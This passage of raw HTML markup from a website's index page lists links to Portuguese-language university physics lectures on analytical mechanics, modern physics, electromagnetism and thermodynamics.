                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
